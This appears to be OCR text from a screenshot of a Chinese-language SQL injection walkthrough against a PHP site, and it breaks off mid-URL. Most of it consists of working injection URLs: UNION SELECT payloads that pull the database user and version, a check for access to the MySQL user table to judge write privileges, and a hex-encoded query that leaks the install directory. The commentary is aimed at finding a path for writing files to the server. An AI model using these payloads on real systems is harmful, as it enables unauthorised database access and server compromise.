
https://www.webshell.cc/answer_view.php?
id=10291%20and%202=4%20union%20select%201,user(),3,
version(),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21--
root！
判断可否写入：
https://www.webshell.cc/answer_view.php?
id=10291and(selectcount(*)fromMySQL.user)>0--
//回显正常：剩下的就是知道路径的问题了。数据库路径先看
看。
https://www.webshell.cc/pinglun.php?
id=7387%20and%201=2%20union%20select%200,unhex%2
8hex%28concat%280x5e5e5e,@@basedir,0x5e5e5e%29%2
9%29,0,0,0,0,0,0,0,0,0,0,0,0,0,0%20--
//利用不上。
想到这，刚才直接爆库可以直接高级方式：
https://www.webshell.cc/pinglun.php?